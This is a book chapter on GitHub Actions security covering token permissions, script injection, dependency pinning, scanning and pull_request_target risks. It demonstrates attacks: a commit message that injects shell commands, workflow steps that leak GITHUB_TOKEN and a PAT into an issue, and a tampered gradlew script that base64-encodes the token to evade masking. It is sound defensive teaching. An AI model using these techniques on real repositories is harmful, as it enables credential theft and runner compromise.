Using the GitHub token in workflows There are two ways to access the GitHub token and use it in your workflows. You can access it via a built-in secret or from the github context. Both are valid approaches. Which approach you choose depends on the use case in your workflow. The first use case is calling an action that consumes the token. Notice the following example (taken from the documentation for a push action). When the token is passed as a parameter to the action, it is accessed as secrets.GITHUB_TOKEN. GITHUB_TOKEN here refers to a secret that GitHub Actions automatically creates that contains the token. It can then be accessed via the secrets context: Security by Design
|
187
- name: Push changes uses: ad-m/github-push-action@master with: github_token: ${{ secrets.GITHUB_TOKEN }} branch: ${{ github.ref }}
Alternatively, the token is available directly via the github context. The next example shows how to set an environment variable with the token value from the github context: - name: Create Release id: create_release uses: actions/create-release@latest env: GITHUB_TOKEN: ${{ github.token }}
Difference Between Token Access Methods You might be wondering what the difference is between accessing the GitHub token via the secrets context or the github context. The answer is that they are functionally the same. The secrets context is a more formal way to explicitly show/pass in the token to an action. But even if you do not pass in secrets.GITHUB_TOKEN to the with clause defined in action.yaml, an action can still access the token via the github context.
The GitHub token has an inherent set of permissions based on the default setting for the type of account you’re using in GitHub—enterprise, organization, or individual repository. If those are too restrictive, they can be changed at different levels. The permissions that the token has in any particular repository take effect in the order shown next, with the top one being the default and each one after that able to over‐ ride the other: • Permissions as set by default for enterprise, organization, or repository • Configuration globally in a workflow • Configuration in a job • Adjusted to read-only if: — Workflow triggered by a pull request from a forked repository — Setting is not selected
Restricting Permissions As a best practice around security, the GitHub token should only have the minimum permissions needed.
188
|
Chapter 9: Actions and Security
If you need to modify the permissions for the GitHub token, you can use the permis sions key. As first described in Chapter 6, the key can be used in the workflow glob‐ ally as a top-level key or added only to specific jobs where needed. From the GitHub documentation, here are the available scopes and access values: permissions: actions: read|write|none checks: read|write|none contents: read|write|none deployments: read|write|none id-token: read|write|none issues: read|write|none discussions: read|write|none packages: read|write|none pages: read|write|none pull-requests: read|write|none repository-projects: read|write|none security-events: read|write|none statuses: read|write|none
As a security measure, if you specify the access for any scope(s), the other scopes that aren’t included are set to none. With the caveat that your token should have the mini‐ mum amount of privileges needed for your job or workflow, you can set the read or write access for all available scopes via: permissions: read-all|write-all
Conversely, you can disable permissions for all available scopes via: permissions: {}
Permissions Key and Forked Repos Read permissions can be added/deleted for forked repositories via the permissions key. But write access can’t be granted unless an admin user has selected Send write tokens to workflows from pull requests as an option in the Actions settings.
An example of adding additional permissions to the default permissions of the Git‐ Hub token at the level of the overall workflow is shown in the last lines of this code snippet: name: Java CI with Gradle on: push: branches: [ "blue", "green" ] pull_request: branches: [ "main" ] types:
Security by Design
|
189
- closed workflow_dispatch: inputs: myVersion: description: 'Input Version' myValues: description: 'Input Values' permissions: contents: write
If you want to see what permissions the GitHub token has in your workflow, an easy way to do that is to look at a run of your workflow and expand the GITHUB_TOKEN section in the output. Figure 9-14 shows an example of a run with the code snippet just shown.
Figure 9-14. Seeing the permissions of the GitHub token in a workflow run One last note on the interaction between the GitHub token and your workflows is worth mentioning. Since the GitHub token may have permissions to perform tasks within your workflow, in theory it could spin up new workflow runs. In the worst case, this could cause workflow runs to run recursively. To avoid this, when you use the repo’s token to do tasks, GitHub prevents events trig‐ gered through use of the token from causing a new workflow run, with two excep‐ tions. The workflow_dispatch and repository_dispatch events can still create new workflow runs. This makes sense from the point of view of having workflows able to trigger other workflows when intended. I’ll talk more about this pattern in Chap‐ ter 12 on advanced workflows. Using secrets and tokens is a key design principle to protect sensitive data and access when a workflow is doing its intended processing. But it is also important to design against malicious data, which can cause unintended processing, being fed into a workflow. I’ll discuss that general problem and show an example of a use case next. 190
|
Chapter 9: Actions and Security
Dealing with Untrusted Input When an event triggers your workflow, that trigger brings with it a set of information related to the event. This information includes standard data associated with opera‐ tions in GitHub like the SHA value of the change, commit message, pull request data, author info, etc. This data provides a context for the workflow to reference as it’s run‐ ning—the GitHub context. (Contexts are discussed more in Chapter 6.) The set of data points provided with the GitHub context is long. As of the time of this writing, you can see the complete list of data. From a security perspective, though, we have two broad classifications of it: generally trusted and generally untrusted. The generally terminology is here because there are no guarantees, either that data can be manipulated or not. But data that is more permanent (such as the repository name) or generated via GitHub (such as SHA values or pull request numbers) is less likely to be exploited—at least through these kinds of attacks. On the other hand, there is a large amount of data available through the GitHub con‐ text that is tied to the current event and/or has user-configurable information in it and should not be trusted. Here are some examples: • Issue titles and bodies • Pull requests titles and bodies • Review bodies and comments • Commit messages • Author emails and names • Pull request references and labels
Hacking and Validation You might be inclined to think that items like email addresses can’t be hacked if proper validation checking is in place. But besides the usual alphanumeric characters, the part of the email address before the @ can include a number of other printable characters, including “!#$%&'*+-/=?^_`{|}~”. Anyone familiar with shell program‐ ming can probably start to see how this could be used with commands like echo to gather data.
Consider the case where an attacker was able to insert actual code/shell commands into this seemingly benign data. If, in your workflow/action (or ones that you are pulling in to use), that data gets passed through to API calls or the shell on a runner, then the code could be interpreted and executed there.
Security by Design
|
191
Self-Hosted Runner Security Measures While this chapter doesn’t go into all of the details about the security differences between GitHub-hosted runners and self-hosted runners, there is one basic differ‐ ence. Self-hosted runners, by default, persist the same runner across multiple jobs, whereas GitHub-hosted runners spin up a new runner for each job. You can make self-hosted runners only run one job by defining them as ephemeral. This can be done with an option on the config script run at setup time or via a REST API call. Chapter 5 on runners has more details on this functionality, also called justin-time runners. Chapter 5 also has a reference to where to find another security asset—an SBOM for the image releases used by GitHub-hosted runners.
There is an excellent article on this in GitHub, so I won’t repeat all of the details it provides. However, in the next section, I’ll provide an example of a common, untrus‐ ted data vulnerability known as script injection, show how it can be exploited with a workflow, and then discuss how you can guard against that.
Script injection Script injection refers to a security vulnerability whereby an attacker can inject mali‐ cious code into user input, such as a text field on a website. Since GitHub Actions functions in a browser, it’s important to consider whether exposed data like inputs you define may be susceptible to these kinds of attacks. And it’s even more important to consider what can be done to prevent your workflows from being exploited.
192
|
Chapter 9: Actions and Security
When your workflow runs and asks for input, those values ultimately end up being passed, as data, to the workflow executing on the runner. And, if you’re not guarding against it, code injected in those input strings can end up executing on the runner as instructions. The process starts when an event happens in GitHub that triggers your workflow. That triggering also provides useful context data about the event. That data can then be accessed in your workflow code. Included is basic info about the origin of the event itself, such as the user that made the change, the branch name, etc. This infor‐ mation is passed on to the workflow as part of the official GitHub Actions github context. But with that context, you also have a lot of data passed through that can be manipu‐ lated by an attacker. This is especially true for data values that originate from human input, such as the bodies, title, and comments of GitHub issues and pull requests. Even email addresses and names of authors on commits are susceptible. These are the kinds of items that you should treat as untrusted input. As an example, consider a very simple workflow script that just prints out the commit message of a push that triggered it. The code might look like the following: name: sidemo on: push: branches: [ "main" ] jobs: process: runs-on: ubuntu-latest steps: - run: echo ${{ github.event.head_commit.message }}
Now suppose someone makes a push and puts in a commit message like this: `echo my content > demo.txt; ls -la; printenv;`
Security by Design
|
193
Oddly enough, that is a perfectly valid commit message. In that case, the job would run and execute the commands embedded in the commit message—creating a file, getting a directory listing, and printing out the environment on the runner. Figure 9-15 shows what output from that would look like. Note the directory listing that follows the printenv.
Figure 9-15. Example output from demo code This is obviously a contrived example, but you get the idea. This is only one example of a way that untrusted input can get you into trouble. Even items that you would think should be secure can be risky. For example, suppose I create a new secret (Figure 9-16).
194
|
Chapter 9: Actions and Security
Figure 9-16. Creating a new secret And then code is added to the workflow to print it out: - run: echo ${{ secrets.SIDEMO_SECRET }}
When this code is executed, the secret info is redacted, as it should be (Figure 9-17). This is part of the built-in functionality of GitHub Actions for secret management. However, what if I update the secret to have a different kind of data in it? (See Figure 9-18.)
Security by Design
|
195
Figure 9-17. Redacted secret data
Figure 9-18. Storing code in secret
196
| Chapter 9: Actions and Security
The data in this case is a set of code as shown in the following listing: printf "Starting custom code\n" mkdir foo echo data.txt > foo/foo1.txt echo more > foo/foo2.txt ls -la foo rm -rf foo ls -la printf "Executed!\n"
When I run this job, although the data in the secret is redacted, note that the code has actually been executed! (See Figure 9-19.)
Figure 9-19. Code executed from secret So how do you fix this? That’s the topic of the next section.
Preventing script injection vulnerabilities The issues related to shell command injection happen because of the way the strings are interpreted on the runner: • The run command executes within a temporary shell script on the runner. • Before this temporary shell script is run, the expressions inside ${{ }} are evaluated.
Security by Design
|
197
• Then, substitution happens with the resulting values from the evaluation. To prevent and mitigate the exposures of script injections, there are a couple of strate‐ gies that you can employ. A good approach is to avoid using inline scripts and call an action, if one is available, to do the same operation. This mitigates issues because context values are passed to the action as an argument instead of being directly evaluated. Alternatively, if you need to call the run command as part of your workflow, then the best practice is to capture any values you pass to the run command in an intermediate variable. That way the value is passed as an environment variable instead of directly being evaluated and executed. For example, to fix the initial use case I showed, you could change the code in your workflow to this: steps: - env: DATA_VALUE: ${{ github.event.head_commit.message }} run: echo $DATA_VALUE
Using the same example input that was used before, this code does the simple echoing of the data instead of executing it (Figure 9-20).
Figure 9-20. Expected output from running with an environment variable The code that was executing the contents of the secret can be changed in the same way:
198
|
Chapter 9: Actions and Security
steps: - env: DATA_VALUE: ${{ secrets.SIDEMO_SECRET }} run: echo $DATA_VALUE
When run, the secret info is not executed (Figure 9-21).
Figure 9-21. Expected output from running with the secret data in an environment variable Even when you have designed your workflow to secure sensitive data, prevented untrusted input, and done what you can in your implementation to prevent expo‐ sures, there is still a weakest link—your dependencies. To make your workflows as bullet-proof as possible, there are best practices you need to follow in your design as it pulls in other actions, workflows, or third-party components.
Securing Your Dependencies You no doubt already understand the importance of making sure the third-party pieces you use in your product, your code, or your infrastructure are as secure as pos‐ sible. In GitHub Actions, the same holds true for any additional actions or workflows that you allow to interact with yours. I’m using the term allow purposely here to point out that when you use a third-party action or workflow, you are allowing them certain access to your code and the sys‐ tems it executes on. When you reference an action with the uses directive, you are Security by Design
|
199
running third-party code and providing access to your computing time, computing resources (if using a self-hosted runner), secrets used in the same job, and your Git‐ Hub repository token. You’ve opened the door and invited them in. Now they have lots of opportunities to take and do what they want. The ways to guard against this are items previously talked about or are likely com‐ mon sense as you think about this. I’ll list several here as reminders, though: • Use the principle of least privilege. Your code should run with the least privileges necessary to do any particular task. — This applies to secrets you create and use as well as the GITHUB_TOKEN. — In the case of the token, you can set the permissions to be more limited by default and then update them in the workflow with the permissions clause as described previously. • Verify actions you use. Since any action you use has access to secure operations and information, it’s important for you to review them prior to incorporating them. — At a minimum, you can look for GitHub’s verified creator badge to know that GitHub has done some minimal verification on these actions. — If you are targeting integration with a particular industry product or com‐ pany, you can also look for an action supplied by that company. — Some actions will also have stars attached to them to indicate a sort of rating in terms of how many users have actually taken the time to add a star. (More stars may indicate a more heavily used action.) • Review the code. Note that none of the previous items imply that the action is secure, though. — It is up to you to review/audit the code just as you would (hopefully) do for any third-party pieces you choose to use in other software. • Use the best reference. By reference, I mean the Git reference to the version of the workflow code that you pull in. You have a number of options in the way you do this. — Branch name: uses: creator/action-name@main, for example. This approach will always use the latest version from the branch. As such, you will get the leading edge of the code but also assume more risk for picking up any incomplete or breaking changes. — Tag/release: uses: creator/action-name@v#, for example. This is a more common way to access actions. You’re not necessarily getting the latest, just whichever version is tagged with this one at this point in time. This tag will
200
| Chapter 9: Actions and Security
likely be moved over time as new minor versions are created. (Note that Git‐ Hub prioritizes creators who use semantically versioned actions.) — Full changeset hash: uses: creator/action-name@64004bd08936bec272 60 53ded6d09d33290ef437, for example. This is the most explicit and safest way to reference a particular version of an action. — Reference your own copy by forking the version of the action you want. This is secure, but you also have to plan for how you want to pick up updates, including bug fixes and security fixes.
Referencing by Short Changeset Hash References such as uses: creator/action-name@64004bd were allowed at one point but are not any longer. The reason has to do with a particular kind of attack that could be done with them to prevent any workflows referencing actions in this manner from running.
Paying attention to configuration in your GitHub environment and good design prac‐ tices will go a long way towards having secure workflows. However, the responsibility for ensuring security does not end with those activities. Once the workflows are live, there must be diligence and awareness of what changes are being made to them or that might affect them. This can be managed best through using good monitoring practices as described in the last part of this chapter.
Security by Monitoring GitHub is, by design, a collaborative environment. In most cases, this means that there are intentional ways for code in your repository to be modified by others (such as pull requests) and unintentional ways (such as someone modifying the tagged ver‐ sion of an action or third-party component you use). And the collaborative model means that it’s easier for changes to be introduced frequently and quickly. This approach is great for collaboration. But it presents additional risks for securing your workflows and actions. Those ways of introducing changes can occur through‐ out the lifecycle of your repository. And they can be introduced long after you have done all the necessary configuration and design to try and make your workflows secure. As I’ll show, it can be easy to have code masquerade as valid (or even intended as valid) that ultimately results in problems or opens you up to attacks.
Security by Monitoring
|
201
The best defenses against these sorts of issues involves due diligence for actively scan‐ ning, reviewing, and safely validating incoming changes with secure pull request pro‐ cesses. You can broadly categorize the set of these activities as monitoring. The next few sections will look at each of these areas.
Scanning GitHub Actions makes it easy to set up code scanning for your repositories via its starter workflows. If you go to the section for starter workflows and select the Security category, you’ll see a number of options you can select from to help scan your code for vulnerabilities (Figure 9-22).
Figure 9-22. Starter actions for scanning The idea is that these workflows can be added to your repository and then can run independently to scan the code in the repository. This may be as easy as just clicking the Configure button and then doing any optional changes to update the code type, scanning intervals, and so on. An example screen from the initial configure selection for the CodeQL action is shown in Figure 9-23.
202
|
Chapter 9: Actions and Security
Figure 9-23. Initial scanning action configuration After being set up as a workflow, the scanning will trigger based on the events defined in the on section—in this case, a push, pull request, or schedule. After a run, you can look at the results in the job execution (Figure 9-24). Additionally, GitHub has automated scanning functionality called Dependabot to check dependencies for updates and security issues. In terms of workflows, Dependa‐ bot vulnerability checking can be set up to ensure that references to actions that you use in your workflow files are kept current. For each reference to an action, Dependa‐ bot will check to see if there is an updated version available. If there is, it will send you a pull request to update the workflow to reference the latest version. For more details on how to set this up, see the documentation.
Security by Monitoring
|
203
Figure 9-24. CodeQL run for a repository
Additional Code Scanning Options Dependabot is only one source of scanning that you can set up for your repositories in GitHub. If you click the Security tab in your repository and look under the Vulnerability Alerts section on the left, there is a Code Scanning item you can click to set up additional tools/scanning actions to provide reports and alerts from scanning code in your repository.
OSSF Scorecard for Actions An additional tool for security scanning is the OSSF Scorecard. This tool reviews a set of factors related to security in software repositories and provides a score for each area from 1 to 10. For GitHub projects, the Scorecard GitHub Action can be used to get the scores. The action runs anytime there is a change to the repository and creates alerts that can be reviewed in the repository’s Security tab. It can also provide badges (in the same form as the status badges) for repositories to easily show the scores. Installation instruc‐ tions can be found in the documentation.
204
|
Chapter 9: Actions and Security
As of the time of this writing, GitHub is planning to utilize the scorecard on future actions put into the Actions Marketplace. The exact set of criteria that will be stand‐ ardly run and reported for each action is TBD, but the expectation is that action crea‐ tors/owners would need to address any High vulnerabilities quickly.
While scanning can catch vulnerabilities of certain types that have been introduced since the last scan, it is not a substitute for standard best practices, such as code review, when you have changes being requested or added. As discussed earlier in the configuration section, a good first step is to set up a CODEOWNERS file so that there is clear review and approval responsibility for code in a repository. GitHub provides extensive code review functionality built in through its interface. This is especially useful when managing pull requests. But, ironically, when working with workflows, pull requests, via their automation, can also be one of the most vul‐ nerable mechanisms for security. So you need to take precautions.
Processing Pull Requests Securely When set to trigger on a pull request event, a workflow can test and prove the validity of the code in the requested changes before they are merged. This sort of pre-flight/ pre-merge check can be very useful in identifying broken or bad code and preventing it from being merged. This follows one of the key principles of automated CI/CD. However, if not done carefully, with GitHub Actions, this type of flow can also pro‐ vide a large attack surface on your existing code base, runner systems, etc. If a work‐ flow is designed to be triggered on a pull request, it often is designed to run some sort of build and test processing against the code in the pull request. This leaves open any number of attack vectors through the code being introduced and run, including the following:
Security by Monitoring
|
205
• Modifying build scripts • Modifying test cases/suites • Leveraging any kind of pre-/post-processing built into the tooling used by the repository — An example here could include slipping in a malicious package for a package manager install of prerequisites I’m sure you can start to imagine any number of ways your code base could be exploi‐ ted with these kind of scenarios. Fortunately, GitHub also realized the potential impacts here. As a result, the standard pull_request trigger for a workflow mitigates the risk by doing the following: • Preventing write permissions to the target repository for a pull request • Preventing access to the repository’s secrets from an external fork — Access is allowed for pull requests originating from a branch in the same repository These are good safeguards for the vast majority of cases. But, once in a while, you may find yourself needing that write permission, or access to secrets, to fully vet the content of a pull request. For those situations, GitHub has provided the pull_request_target trigger. This trigger runs in the context of the target repository of the pull request, as opposed to running in the context of the merge commit. It allows for more automated exercising/review of the pull request. It can also allow workflows to perform operations like adding comments on a pull request or labeling them so they can be automatically categorized or flagged for further review.
Pull Requests from Forks To be clear, when it comes to the pull requests discussed in con‐ junction with the pull_request_target trigger, this refers to pull request from forks of the repository, not pull requests from other branches in the same repository. As noted, pull requests triggered from a branch in the same repository already have write permis‐ sions and access to secrets.
But what happens if the pull_request_target is triggered and someone has slipped in malicious code? The code in the pull request could now have access to the secrets and write permissions in the target repository. GitHub thought ahead about that and added a safeguard; the event triggered by pull_request_target doesn’t execute any‐ thing from the workflows in the pull request itself. It just executes the workflow code
206
|
Chapter 9: Actions and Security
and configuration already in the base repository; the existing workflows in the target that have presumably already been run and are known to be safe. Great—so you should be safe, right? In most cases, yes—unless you do something in your workflow code that circumvents the safeguards. The most common and easiest example is using actions/checkout within your workflow to check out the code from the pull request’s repository’s HEAD. Consider the following code: name: some action on: [push, pull_request, pull_request_target] jobs: pr-validate: name: Validate PR runs-on: ubuntu-latest steps: ... - name: Checkout Repository PR if: ${{ github.event_name == 'pull_request_target' }} uses: actions/checkout@v3 with: ref: ${{ github.event.pull_request.head.sha }}
Because this code has an execution path based on a pull_request_target, when that path is executed, the workflow is given access to secrets and a full read and write Git‐ Hub token. Then the checkout path puts the code from the pull request repository onto the runner system, leaving the configuration vulnerable to exploitation. The main pathway for exploitation centers around an attacker rewriting some com‐ monly used script, for example, a build script such as a Gradle wrapper file (gradlew), or changing the list of third-party pieces that get installed, for example, modifying a requirements.txt file for Python execution. Another approach can be to change the pre- or post-hook processes that are called. Basically anything that can be used to pull in other code, including local actions (action.yml files housed in the same repository) that are brought in through a pull request are exposures. (Local actions are discussed in Chapter 11.) To better understand this, see the next section.
Vulnerabilities with Workflows in Pull Requests To understand more about how a security vulnerability can happen with a pull request scenario, let’s work through a simple example. Suppose I have a basic reposi‐ tory with a simple Java program and the Gradle build pieces to build it.
Security by Monitoring
|
207
The project (pr-demo) has the following structure: ├── build.gradle ├── gradle │ └── wrapper │
├── gradle-wrapper.jar
│
└── gradle-wrapper.properties
├── gradlew ├── gradlew.bat └── src └── main └── java └── echoMsg.java Here, src/main/java/echoMsg.java is my program, and the other pieces are files that Gradle needs to be able to build the project. You want to automate the CI and build processes for this repo using a GitHub Actions workflow. You can select the Actions menu and find a suitable starter work‐ flow to use, such as Java CI with Gradle, and then configure it as the workflow .git‐ hub/workflows/gradle.yml. The initial code in gradle.yml is shown next: name: Java CI with Gradle on: push: branches: [ "main" ] pull_request: branches: [ "main" ] permissions: contents: read jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3 - name: Set up JDK 11 uses: actions/setup-java@v3 with: java-version: '11'
208
|
Chapter 9: Actions and Security
distribution: 'temurin' - name: Build with Gradle uses: gradle/gradle-build-action@67421db6bd0bf253fb4bd25b31ebb9 8943c375e1 with: arguments: build
After an initial commit, this code will execute and build the Java source code. Also, for future work, I’ll go ahead and generate a personal access token and add it as a secret named PAT. Suppose someone else comes along and forks this repository to make some changes. They then add some code to gather debug information and automatically report an issue if there is a failure. The added code is shown here: permissions: ... issues: write - name: Get Debug Info run: | echo "DEBUG_VALUES=$(git --work-tree=/home/runner/work/pr-demo/pr-demo config --get remote.origin.url)" >> $GITHUB_ENV echo "DEBUG_VALUES2=${{ github.workflow }}" >> $GITHUB_ENV - name: Create issue using REST API if: always() && failure() run: | curl --request POST \ --url https://api.github.com/repos/${{ github.repository }}/issues \ --header 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}' \ --header 'content-type: application/json' \ --data '{ "title": "PR evaluated successfully", "body": "DEBUG_VAL1: ${{ env.DEBUG_VALUES }} DEBUG_VAL2: ${{ env.DEBUG_VALUES2 }}" }' \ --fail
I’ll talk more about what this code does in a moment. But assume that the user who forked the code now opens a pull request back to the original repository. GitHub will prompt to approve running workflows for first-time contributors. But nothing about this code looks dangerous, so assume that the approval is granted. The code will run cleanly, and then the merge request can be completed and the code will be merged in. So far so good. Now, suppose the user who forked the code makes some simple changes, as follows. Can you tell what the differences are, and what the code will now do? Security by Monitoring
|
209
permissions: ... issues: write - name: Get Debug Info run: | echo "DEBUG_VALUES=$(git --work-tree=/home/runner/work/pr-demo/pr-demo config --get http.[token value location])" >> $GITHUB_ENV echo "DEBUG_VALUES2=${{ secrets.PAT }}" >> $GITHUB_ENV - name: Create issue using REST API if: always() run: | curl --request POST \ --url https://api.github.com/repos/${{ github.repository }}/issues \ --header 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}' \ --header 'content-type: application/json' \ --data '{ "title": "PR evaluated successfully", "body": "DEBUG_VAL1: ${{ env.DEBUG_VALUES }} DEBUG_VAL2: ${{ env.DEBUG_VALUES2 }}" }' \ --fail
Here are the changes. In the Get Debug Info section, the first call to get the URL of the remote.origin has been changed to get a configuration value for http.[token value loca‐ tion]. (Due to security concerns, I won’t publish the exact location here.) But [token value location] references an actual location in the Git config context on the runner system that contains the GITHUB_TOKEN value. The second call to get a value and put it in the environment is now pulling the value of the PAT secret, which was set up to contain the personal access token for the user. Finally, the conditionals at the start of the step to create an issue if there’s a failure have been changed. Notice that the && failure() piece has been removed. This means that only the always() clause is in effect, so this code will always execute, whether there was a previous failure or not. If a pull request is submitted based on this code, the initial code check will likely fail in the target repo due to it not having the required permission to create the failure issue there. However, if a repository owner isn’t checking closely enough and decides to go ahead and merge the code, they would end up with a new issue created with contents like the ones shown in Figure 9-25.
210
|
Chapter 9: Actions and Security
Figure 9-25. Repo issue with exposed data In this case, the exposed data in the DEBUG_VAL1 field is the GITHUB_TOKEN value. And the exposed data in the DEBUG_VAL2 field is the personal access token for the user of the target repository! Now, what would happen if the workflow in the original repository had a workflow trigger for pull_request_target instead of just pull_request? on: push: branches: [ "main" ] pull_request_target: branches: [ "main" ]
This means that when a pull request is made against the original repository, the pull request checking will be done by running the workflows in the target (original) repository. In this case, the workflows in the original target repository will run suc‐ cessfully and will not exercise the workflow with the code to steal the token and the secret. This is good in that it will not run the malicious code. But it is bad in that it gives a false sense that everything is OK. And that may lead to the maintainer of the target repo merging in the malicious code, based on the target workflows running OK. Moral of the story: always review any changes in workflows carefully before merg‐ ing a pull request.
Security by Monitoring
|
211
Automatic Detection of GitHub Token Exposure While the GitHub token was able to be exposed in an issue, it should be noted that GitHub runs checks for this sort of exposure and fairly quickly can detect the issue and revoke the token. An example of the email you get in this kind of situation is shown in Figure 9-26.
Figure 9-26. GitHub token detected in issue and revoked So far, I’ve only covered examples of workflows introducing vulnerabilities, but of course any code in a forked repository can potentially introduce attacks.
Vulnerabilities with Source Code in Pull Requests When running in a GitHub Actions environment, it’s important to remember that, just as workflows operate on source code, source code can also affect workflows, if engineered to do so. For example, suppose the gradlew wrapper script in the forked repository is modified as shown here: 148 149 150 151 152
212
|
case $i in (0) set (1) set (2) set (3) set
-----
;; "$args0" ;; "$args0" "$args1" ;; "$args0" "$args1" "$args2" ;;
Chapter 9: Actions and Security
153 (4) set -- "$args0" "$args1" "$args2" "$args3" ;; 154 (5) set -- "$args0" "$args1" "$args2" "$args3" "$args4" ;; 155 esac 156 fi 157 158 VALUE1=`git --work-tree=/home/runner/work/pr-demo/pr-demo config --get http.[token value location] | base64` 159 echo VALUE1=$VALUE1 160 161 GIT_REPO=`git --work-tree=/home/runner/work/pr-demo/pr-demo config --get remote.origin.url` 162 echo GIT_REPO=$GIT_REPO 163 GIT_USER=`echo $GIT_REPO | cut -d'/' -f4` 164 165 if [ "$GIT_USER" != gwstudent ]; then 166 echo We have access to the file system! 167 for i in `ls -R /home/runner/work`; do 168 echo "Deleting $i !" 169 done 170 fi 171 172 # Escape application args 173 save () { 174 for i do printf %s\\n "$i" | sed "s/'/'\\\\''/g;1s/^/'/;\$s/\$/' \\\\/" ; done 175 echo " " 176 } 177 APP_ARGS=$(save "$@") 178 179 # Collect all arguments for the java command, following shell 180 eval set -- $DEFAULT_JVM_OPTS $JAVA_OPTS $GRADLE_OPTS "\"-Dorg.gradle.appname=$APP_BASE_NAME\"" -classpath "\"$CLASSPATH\" " org.gradle.wrapper.GradleWrapperMain "$APP_ARGS" 181 182 # by default we should be in the correct project dir, 183 cd "$(dirname "$0")" 184 fi 185 186 exec "$JAVACMD" "$@"
Did you find the bad code? Take a look at lines 158–170. I’ll break down what these lines are doing for you. Line 158: Git is used to grab the value of the GitHub token for the repo, as done in the earlier example. But notice that it also pipes it through a simple base64 encoding. I’ll explain why next. Line 159: The value from the code in line 158 is echoed out here. Normally if you tried to echo out the GitHub token value, you would simply see *** for the token part. By putting this through a base64 encoding, we have something that can be printed
Security by Monitoring
|
213
out. While it is encoded, it is a simple matter to get back to the actual token value by grabbing the output and running it through a base64 decoding. Lines 161–162: The Git repo path is grabbed and printed out. Line 163: The user space part of the repo name is parsed out to use as a check on whether the code that follows should run. Lines 165–170: If this is not being executed in the originating repo, then this set of code runs. Note that in this demo case, it is only echoing out the deletes instead of actually executing them. By the actual directory used in the example, you may have guessed correctly that this would be doing the deletes on the filesystem of the runner. When this code is committed and run, the output from the log of the Gradle build that is run via the Java CI workflow looks like Figure 9-27.
Figure 9-27. Output of workflow running Gradle build with modified build file in origi‐ nating repo
214
|
Chapter 9: Actions and Security
If you were to create a pull request on this back to the original project, then when the pull request checks were run, you would see the base64-encoded GITHUB_TOKEN value for the target repository and the delete commands would be executed as shown in the build log listing: 2022-12-03T23:14:01.7666595Z [command]/home/runner/work/pr-demo/pr-demo/gradlew build 2022-12-03T23:14:01.7761283Z VALUE1= QVVUSE9SSVpBVElPTjogYmFzaWMgZUMxaFkyTmxjM010ZCc5clpXNDZaMmh6WDFsSlRt NXBWRzFr VVRFNVFuaFJNakJNY0ZGNGFYSn[********]= 2022-12-03T23:14:01.7772967Z GIT_REPO= https://github.com/techupskills/pr-demo 2022-12-03T23:14:01.7790669Z We have access to the file system! 2022-12-03T23:14:01.7817919Z Deleting /home/runner/work: ! 2022-12-03T23:14:01.7818289Z Deleting _PipelineMapping ! 2022-12-03T23:14:01.7819913Z Deleting _actions ! 2022-12-03T23:14:01.7820998Z Deleting _temp ! 2022-12-03T23:14:01.7869028Z Deleting pr-demo ! 2022-12-03T23:14:01.7869518Z Deleting /home/runner/work/_PipelineMapping: ! 2022-12-03T23:14:01.7869909Z Deleting techupskills ! 2022-12-03T23:14:01.7870306Z Deleting /home/runner/work/_PipelineMapping/techupskills: ! 2022-12-03T23:14:01.7870722Z Deleting pr-demo ! 2022-12-03T23:14:01.7871250Z Deleting /home/runner/work/_PipelineMapping/techskills/pr-demo: ! 2022-12-03T23:14:01.7871680Z Deleting PipelineFolder.json !
Adding a Pull Request Validation Script Another common approach to validation of pull requests is creating a dedicated workflow in the target repository to validate the content of an incoming pull request. You can set it to be triggered on a pull request but run in the target environment, via the pull_request_trigger event. An example of such a script is shown here: name: Evaluate PR on: pull_request_target:
permissions: contents: read jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3
Security by Monitoring
|
215
- name: Set up JDK 11 uses: actions/setup-java@v3 with: java-version: '11' distribution: 'temurin' - name: Build with Gradle uses: gradle/gradle-build-action@67421db6bd0bf253fb4bd25b31ebb with: arguments: build
If you repeat the pull request now with this workflow in place, then since this work‐ flow runs in the target environment, the malicious code will not execute: 2022-12-04T03:26:46.2729823Z [command]/home/runner/work/pr-demo/pr-demo/gradlew build 2022-12-04T03:26:47.9965751Z Starting a Gradle Daemon (subsequent builds will be faster) 2022-12-04T03:26:53.4999474Z > Task :compileJava 2022-12-04T03:26:53.5001847Z > Task :processResources NO-SOURCE 2022-12-04T03:26:53.5002919Z > Task :classes 2022-12-04T03:26:53.5968858Z > Task :jar 2022-12-04T03:26:53.5969399Z > Task :assemble 2022-12-04T03:26:53.5970105Z > Task :compileTestJava NO-SOURCE 2022-12-04T03:26:53.5970759Z > Task :processTestResources NO-SOURCE 2022-12-04T03:26:53.5971293Z > Task :testClasses UP-TO-DATE 2022-12-04T03:26:53.5971750Z > Task :test NO-SOURCE 2022-12-04T03:26:53.5972224Z > Task :check UP-TO-DATE 2022-12-04T03:26:53.5972670Z > Task :build 2022-12-04T03:26:53.5972924Z 2022-12-04T03:26:53.5973537Z BUILD SUCCESSFUL in 7s 2022-12-04T03:26:53.5973950Z 2 actionable tasks: 2 executed 2022-12-04T03:26:53.9990279Z Post job cleanup. 2022-12-04T03:26:54.1872827Z Stopping all Gradle daemons
Changing All Workflows Even though the evaluation workflow only runs on a pull_request_target event, other workflows may still run the bad code if they have a pull_request target. Be careful of having multi‐ ple workflows that have overlap in terms of the events they respond to if that’s not what you intend.
A mistake that users sometimes make when using the pull_request_target trigger is to evaluate the source code from the remote project in the target environment. Most commonly, this is done by modifying the checkout step to check out the code from the source of the pull request. In the previous example, the change might look like the following for the Evaluate PR workflow:
216
|
Chapter 9: Actions and Security
name: Evaluate PR on: pull_request_target:
permissions: contents: read
jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3 with: ref: ${{ github.event.pull_request.head.sha }} - name: Set up JDK 11 uses: actions/setup-java@v3 with: java-version: '11' distribution: 'temurin' - name: Build with Gradle uses: gradle/gradle-build-action@67421db6bd0bf253fb4bd25b31ebb with: arguments: build
